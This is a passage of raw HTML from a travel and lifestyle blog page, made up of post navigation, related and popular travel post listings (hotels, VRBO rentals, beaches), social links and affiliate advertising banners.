								<div class="OUTBRAIN" data-widget-id="CR_SFD_MAIN_1"></div>
							</article>
								<div class="penci-post-pagination">
					<div class="prev-post">
									<div class="prev-post-inner penci_mobj__body">
						<div class="prev-post-title">
							<span><i class="fa fa-angle-left"></i>previous post</span>
						</div>
						<div class="pagi-text">
							<h5 class="prev-title"><a href="https://celebzero.com/mens-suit-jacket/">Classic Elegance: The Essential Guide To Men&#8217;s Suit Jackets For Timeless Style</a></h5>
						</div>
					</div>
				
			</div>
		
					<div class="next-post ">
									<div class="next-post-inner">
						<div class="prev-post-title next-post-title">
							<span>next post<i class="fa fa-angle-right"></i></span>
						</div>
						<div class="pagi-text">
							<h5 class="next-title"><a href="https://celebzero.com/girls-sweatshirts/">Girls Sweatshirts: Comfortable And Fashionable Wardrobe Staples</a></h5>
						</div>
					</div>
							</div>
			</div>
<div class="penci-post-related"><div class="post-title-box"><h4 class="post-box-title">Related posts</h4></div><div class="post-related_content"><div  class="item-related penci-imgtype-landscape post-10423 post type-post status-publish format-standard has-post-thumbnail hentry category-travel category-emirates penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/03/flights-to-santorini-greece-480x320.webp" href="https://celebzero.com/cheap-flights-to-santorini-greece/"></a><h4 class="entry-title"><a href="https://celebzero.com/cheap-flights-to-santorini-greece/">A Guide To Finding Cheap Flights To Santorini Greece</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-03-20T13:43:26+05:30">March 20, 2023</time><time class="updated" datetime="2024-07-10T15:18:26+05:30">July 10, 2024</time></div></div><div  class="item-related penci-imgtype-landscape post-1506 post type-post status-publish format-standard has-post-thumbnail hentry category-travel penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/10/Places-to-Visit-in-Manchester-480x320.webp" href="https://celebzero.com/places-to-visit-in-manchester/"></a><h4 class="entry-title"><a href="https://celebzero.com/places-to-visit-in-manchester/">Places to Visit in Manchester (That Aren&#8217;t Just the Stadium)</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2022-10-19T11:34:32+05:30">October 19, 2022</time><time class="updated" datetime="2023-04-03T10:21:46+05:30">April 3, 2023</time></div></div><div  class="item-related penci-imgtype-landscape post-3821 post type-post status-publish format-standard has-post-thumbnail hentry category-travel category-vrbo tag-best-beaches tag-vacation-in-hawaii penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/01/Best-Beaches-in-kona-480x320.webp" href="https://celebzero.com/best-beaches-in-kona/"></a><h4 class="entry-title"><a href="https://celebzero.com/best-beaches-in-kona/">Some Best Beaches in Kona for your Exotic Vacation in  Hawaii</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-01-09T13:47:57+05:30">January 9, 2023</time><time class="updated" datetime="2024-04-02T18:34:25+05:30">April 2, 2024</time></div></div></div></div>					</div>

									</div>
			</div>
			
<aside class="widget-area widget-area-2 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
		<div id="penci_block_6__28641559" class="penci-block-vc penci-block_6 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__28641559" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Recent Posts</span></h3>								</div>
		<div id="penci_block_6__28641559block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/03/Untitled-design-2023-03-27T144222.040-280x186.webp" data-delay="" href="https://celebzero.com/cheap-electronic-picture-frames/" title="5 Cheap Electronic Picture Frames For Budget-Conscious Shoppers "></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/cheap-electronic-picture-frames/" title=" 5 Cheap Electronic Picture Frames For Budget-Conscious Shoppers  ">5 Cheap Electronic Picture Frames For Budget-Conscious Shoppers </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-05-27T14:58:57+05:30">May 27, 2022</time><time class="updated" datetime="2024-03-21T15:23:12+05:30">March 21, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2024/04/Best-Shoes-For-Neuropathy--280x186.webp" data-delay="" href="https://celebzero.com/best-shoes-for-neuropathy/" title="Get The Best Shoes For Neuropathy For A Speedy Recovery"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/best-shoes-for-neuropathy/" title=" Get The Best Shoes For Neuropathy For A Speedy Recovery ">Get The Best Shoes For Neuropathy For A Speedy Recovery</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2024-04-25T10:18:54+05:30">April 25, 2024</time><time class="updated" datetime="2024-11-28T15:34:30+05:30">November 28, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/02/yellow-shoes-for-women--280x186.webp" data-delay="" href="https://celebzero.com/yellow-shoes-for-women/" title="Add a pop of colour to a simple outfit with these yellow shoes for women"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/yellow-shoes-for-women/" title=" Add a pop of colour to a simple outfit with these yellow shoes for women ">Add a pop of colour to a simple outfit with these yellow shoes for women</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-02-01T21:14:50+05:30">February 1, 2022</time><time class="updated" datetime="2024-04-02T14:25:05+05:30">April 2, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/01/Low-Light-Houseplants-280x186.webp" data-delay="" href="https://celebzero.com/low-light-houseplants/" title="Top 5 Low Light Houseplants On Baldur Garten"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/low-light-houseplants/" title=" Top 5 Low Light Houseplants On Baldur Garten ">Top 5 Low Light Houseplants On Baldur Garten</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2021-01-14T10:52:38+05:30">January 14, 2021</time><time class="updated" datetime="2024-03-21T15:36:23+05:30">March 21, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2024/08/pop-up-tent-280x186.png" data-delay="" href="https://celebzero.com/pop-up-tent/" title="Pop-Up Tent: Why It Can Be Your Go-To Camping Essential For All The Right Reasons"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/pop-up-tent/" title=" Pop-Up Tent: Why It Can Be Your Go-To Camping Essential For All The Right Reasons ">Pop-Up Tent: Why It Can Be Your Go-To Camping Essential For All The Right Reasons</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2024-08-01T14:49:45+05:30">August 1, 2024</time><time class="updated" datetime="2024-11-10T17:30:42+05:30">November 10, 2024</time></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
			</div>
<style>#penci_block_6__28641559 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__28641559 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="e75e23359b8522cdad75eb8d-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__28641559 = new penciBlock();penci_block_6__28641559.blockID="penci_block_6__28641559";penci_block_6__28641559.atts_json = '{"build_query":"post_type:post|size:5|order_by:popular_month|categories:31","add_title_icon":"","title_i_align":"","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"1","hide_icon_post_format":"","hide_comment":"1","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"3","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__28641559","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__28641559.content="";penciBlocksArray.push(penci_block_6__28641559);</script><div id="custom_html-89" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://go.fiverr.com/visit/?bta=737818&nci=17035" target="_top"><img border="0" src="https://fiverr.ck-cdn.com/tn/serve/?cid=43441577"  width="601" height="501"></a></div></div>	</div>
</aside><!-- #secondary -->
			
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
		<div id="penci-social-counter--98786" class="penci-block-vc penci-social-counter penci-social-counter--style-2 widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-social_counter penci-widget__social_counter penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Let's Get's Socialize</span></h3>		</div>
		<div class="penci-block_content">
			<div class="penci-social__item penci-social__facebook penci-social__empty"><div class="penci-social__content"><a href="https://www.facebook.com/profile.php?id=100085725896797" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></div></div><div class="penci-social__item penci-social__twitter penci-social__empty"><div class="penci-social__content"><a href="https://twitter.com/celebzero" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></div></div><div class="penci-social__item penci-social__instagram penci-social__empty"><div class="penci-social__content"><a href="https://instagram.com/celebzero_" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></div></div><div class="penci-social__item penci-social__pinterest penci-social__empty"><div class="penci-social__content"><a href="https://www.pinterest.com/celebzero" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></div></div>		</div>
	</div>
<div id="custom_html-84" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Advertisements</span></h4></div><div class="textwidget custom-html-widget"><a href="https://track.flexlinkspro.com/g.ashx?foid=156074.4053.245821&trid=1326272.190197&foc=16&fot=9999&fos=5" rel="nofollow" target="_blank" alt="lenovo-logo-300x250-alphabet" title="lenovo-logo-300x250-alphabet" ><img border="0" src="http://a.impactradius-go.com/display-ad/4053-245821" style="max-width: 100%;" /></a><img src="https://track.flexlinkspro.com/i.ashx?foid=156074.4053.245821&trid=1326272.190197&foc=16&fot=9999&fos=5" border="0" width="0" height="0" style="opacity: 0;"/></div></div><div id="penci_custom_html-82" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><div data-id=viator-banner data-partner-id=P00052630 data-url="https://www.viator.com/" data-banner-width=120 data-banner-height=600 data-banner-language=en data-banner-selection=banner1  ></div>
<script async src="https://partners.vtrcdn.com/static/scripts/banners/banners.js" type="e75e23359b8522cdad75eb8d-text/javascript"></script></div></div><div id="penci_custom_html-81" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://temuaffiliateprogram.pxf.io/c/3280211/1766160/18350" target="_blank" id="1766160"><img src="//a.impactradius-go.com/display-ad/18350-1766160" border="0" alt="" width="1024" height="1024"/></a></div></div><div id="custom_html-83" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored" href="https://www.awin1.com/cread.php?s=3404250&v=22735&q=458672&r=1331345">
    <img src="https://www.awin1.com/cshow.php?s=3404250&v=22735&q=458672&r=1331345" border="0">
</a></div></div><div id="custom_html-81" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Currys from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3754006&v=1599&q=310721&r=1331345">
    <img src="https://www.awin1.com/cshow.php?s=3754006&v=1599&q=310721&r=1331345" border="0">
</a></div></div><div id="custom_html-88" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Currys from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3719787&v=1599&q=498452&r=1331345">
    <img src="https://www.awin1.com/cshow.php?s=3719787&v=1599&q=498452&r=1331345" border="0">
</a></div></div><div id="penci_custom_html-77" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.agoda.com/partners/partnersearch.aspx?cid=1912285&pcs=11"  target="_blank">
<img src="https://celebzero.com/wp-content/uploads/2023/10/Screenshot-2023-10-26-165741.png"></a></div></div><div id="penci_custom_html-76" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://eight-sleep.ioym.net/c/3280211/1621479/9942" target="_blank" id="1621479"><img src="//a.impactradius-go.com/display-ad/9942-1621479" border="0" alt="" width="1086" height="776"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3280211/1621479/9942" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-75" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: b4vn3ujvoz94f8085bb2d22535e02e New Balance US -->
<a target="_blank" rel="nofollow" href="https://rciye.com/g/b4vn3ujvoz94f8085bb2d22535e02e/?i=4"><img width="160" height="600" border="0" src="https://ad.admitad.com/b/b4vn3ujvoz94f8085bb2d22535e02e/" alt="New Balance US"/></a>
<!-- /admitad.banner -->
</div></div><div id="penci_custom_html-71" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
    <!-- admitad.banner: ciy61xbva694f8085bb2a76d99edd2 Answear UA -->
    <a target="_blank" rel="nofollow" href="https://hxbok.com/g/ciy61xbva694f8085bb2a76d99edd2/?i=4">
        <img width="125" height="125" border="0" src="https://ad.admitad.com/b/ciy61xbva694f8085bb2a76d99edd2/" alt="Answear UA"/>
    </a>
    <!-- /admitad.banner -->
</div></div></div><div id="penci_custom_html-49" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: 3zk7jwk8cb94f8085bb23cb4efcf85 Zooplus CPS PL -->

<a target="_blank" rel="nofollow" href="https://ad.admitad.com/g/3zk7jwk8cb94f8085bb23cb4efcf85/?i=4"><img width="500" height="500" border="0" src="https://ad.admitad.com/b/3zk7jwk8cb94f8085bb23cb4efcf85/" alt="Zooplus CPS PL"/></a>
<!-- /admitad.banner --></div></div><div id="penci_custom_html-45" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Travis Perkins from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3408584&v=16300&q=424622&r=1078373" target= "_blank">
    <img src="https://www.awin1.com/cshow.php?s=3408584&v=16300&q=424622&r=1078373" border="0" target="_blank">
</a>

<!-- END ADVERTISER: Travis Perkins from awin.com --></div></div><div id="penci_custom_html-46" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://gap.igs4ds.net/c/3280211/660234/5553" target="_blank" id="660234"><img src="//a.impactradius-go.com/display-ad/5553-660234" border="0" alt="" width="400" height="400"/></a><img height="0" width="0" src="https://gap.igs4ds.net/i/3280211/660234/5553" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-23" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: t82dneyeou94f8085bb27c9f1a1dca National Car Rental US -->
<a target="_blank" rel="nofollow" href="https://ad.admitad.com/g/t82dneyeou94f8085bb27c9f1a1dca/?i=4"><img width="500" height="170" border="0" src="https://ad.admitad.com/b/t82dneyeou94f8085bb27c9f1a1dca/" alt="National Car Rental US"/></a>
<!-- /admitad.banner --></div></div>
<div id="penci_block_23__28818920" class="penci-block-vc penci-block_23 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-block_23 penci-widget__block_23 left penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_23__28818920" >
	<div class="penci-block-heading">
		<h3 class="penci-block__title"><span>Popular Posts</span></h3>					</div>
	<div id="penci_block_23__28818920block_content" class="penci-block_content">
		<div class="penci-block_content__items penci-block-items__1"><div class="penci-block-wrapper-item"><article  class="block23_first_item hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/VRBO-in-Colorado-Springs-480x320.webp" data-delay="" href="https://celebzero.com/vrbo-in-colorado-springs/" title="Most Incredible VRBO in Colorado Springs to Explore"></a><span class="social-buttons"><span class="social-buttons__content"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-colorado-springs%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Most%20Incredible%20VRBO%20in%20Colorado%20Springs%20to%20Explore%20-%20https://celebzero.com/vrbo-in-colorado-springs/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-colorado-springs%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-colorado-springs%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2022%2F12%2FVRBO-in-Colorado-Springs.webp&#038;description=Most%20Incredible%20VRBO%20in%20Colorado%20Springs%20to%20Explore"><i class="fa fa-pinterest"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span><a class="social-buttons__toggle" href="#"><i class="fa fa-share"></i></a></span></div> <div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-in-colorado-springs/" title=" Most Incredible VRBO in Colorado Springs to Explore ">Most Incredible VRBO in Colorado Springs to Explore</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-28T17:21:48+05:30">December 28, 2022</time><time class="updated" datetime="2024-04-02T18:28:38+05:30">April 2, 2024</time></div><div class="penci-post-excerpt">The best VRBO in Colorado Springs, Colorado Springs often known as &#8220;the Springs,&#8221;...</div></div></article><div class="block23_items"><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/10/party-destinations-in-spain-1-6662ae8cb6bd7-280x186.webp" data-delay="" href="https://celebzero.com/check-the-best-party-destinations-in-spain/" title="Check Out the Best Party Destinations in Spain for Nightlife"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/check-the-best-party-destinations-in-spain/" title=" Check Out the Best Party Destinations in Spain for Nightlife ">Check Out the Best Party Destinations in Spain for Nightlife</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-10-31T16:39:14+05:30">October 31, 2022</time><time class="updated" datetime="2024-06-07T12:27:43+05:30">June 7, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/Hotels-in-Dublin-280x186.png" data-delay="" href="https://celebzero.com/hotels-in-dublin/" title="Explore the Best Hotels in Dublin for your Next Trip"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/hotels-in-dublin/" title=" Explore the Best Hotels in Dublin for your Next Trip ">Explore the Best Hotels in Dublin for your Next Trip</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-23T19:14:21+05:30">December 23, 2022</time><time class="updated" datetime="2024-03-21T12:13:31+05:30">March 21, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/11/Untitled-design-5-1-1-280x186.webp" data-delay="" href="https://celebzero.com/know-about-marriott-vacation-club/" title="Everything you need to know about Marriott Vacation Club"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/know-about-marriott-vacation-club/" title=" Everything you need to know about Marriott Vacation Club ">Everything you need to know about Marriott Vacation Club</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-11-21T12:18:43+05:30">November 21, 2022</time><time class="updated" datetime="2024-05-07T12:55:49+05:30">May 7, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/Vrbo-Gatlinburg-for-a-relaxing-Vacation--280x186.webp" data-delay="" href="https://celebzero.com/about-vrbo-gatlinburg/" title="Explore more about Vrbo Gatlinburg for a relaxing Vacation "></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/about-vrbo-gatlinburg/" title=" Explore more about Vrbo Gatlinburg for a relaxing Vacation  ">Explore more about Vrbo Gatlinburg for a relaxing Vacation </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-15T09:52:36+05:30">December 15, 2022</time><time class="updated" datetime="2024-04-02T18:11:11+05:30">April 2, 2024</time></div></div></article></div></div><div class="penci-block-wrapper-item"><article  class="block23_first_item hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/Hotels-In-Birmingham-480x320.webp" data-delay="" href="https://celebzero.com/top-hotels-in-birmingham/" title="Checkout The Top Hotels In Birmingham Where You Can Plan Visit "></a><span class="social-buttons"><span class="social-buttons__content"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Ftop-hotels-in-birmingham%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Checkout%20The%20Top%20Hotels%20In%20Birmingham%20Where%20You%20Can%20Plan%20Visit %20-%20https://celebzero.com/top-hotels-in-birmingham/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fcelebzero.com%2Ftop-hotels-in-birmingham%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Ftop-hotels-in-birmingham%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2022%2F12%2FHotels-In-Birmingham.webp&#038;description=Checkout%20The%20Top%20Hotels%20In%20Birmingham%20Where%20You%20Can%20Plan%20Visit%C2%A0"><i class="fa fa-pinterest"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span><a class="social-buttons__toggle" href="#"><i class="fa fa-share"></i></a></span></div> <div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/top-hotels-in-birmingham/" title=" Checkout The Top Hotels In Birmingham Where You Can Plan Visit  ">Checkout The Top Hotels In Birmingham Where You Can Plan Visit </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-26T23:04:47+05:30">December 26, 2022</time><time class="updated" datetime="2024-03-21T12:15:35+05:30">March 21, 2024</time></div><div class="penci-post-excerpt">Birmingham is the United Kingdom&#8217;s second biggest city and a metropolitan borough in...</div></div></article><div class="block23_items"><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/01/hotels-in-miami-280x186.webp" data-delay="" href="https://celebzero.com/hotels-in-miami/" title="The 5 Luxurious Hotels in Miami, Florida Near Airport"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/hotels-in-miami/" title=" The 5 Luxurious Hotels in Miami, Florida Near Airport ">The 5 Luxurious Hotels in Miami, Florida Near Airport</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-01-04T12:19:01+05:30">January 4, 2023</time><time class="updated" datetime="2024-03-21T12:20:05+05:30">March 21, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/VRBO-In-Indian-Rocks-Beach--280x186.webp" data-delay="" href="https://celebzero.com/vrbo-in-indian-rocks-beach/" title="7 Most Well-Maintained VRBO In Indian Rocks Beach "></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-in-indian-rocks-beach/" title=" 7 Most Well-Maintained VRBO In Indian Rocks Beach  ">7 Most Well-Maintained VRBO In Indian Rocks Beach </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-29T14:36:41+05:30">December 29, 2022</time><time class="updated" datetime="2024-04-02T18:31:27+05:30">April 2, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/vrbo-lincoln-city-280x186.webp" data-delay="" href="https://celebzero.com/vrbo-lincoln-city/" title="Explore the Top Rated VRBO Lincoln City to Book a Solo Trip"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-lincoln-city/" title=" Explore the Top Rated VRBO Lincoln City to Book a Solo Trip ">Explore the Top Rated VRBO Lincoln City to Book a Solo Trip</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-29T19:48:47+05:30">December 29, 2022</time><time class="updated" datetime="2024-04-02T18:32:16+05:30">April 2, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/vrbo-in-smith-mountain-lake-280x186.webp" data-delay="" href="https://celebzero.com/vrbo-in-smith-mountain-lake/" title="Explore the Pet-Friendly VRBO in Smith Mountain Lake"></a></div><div 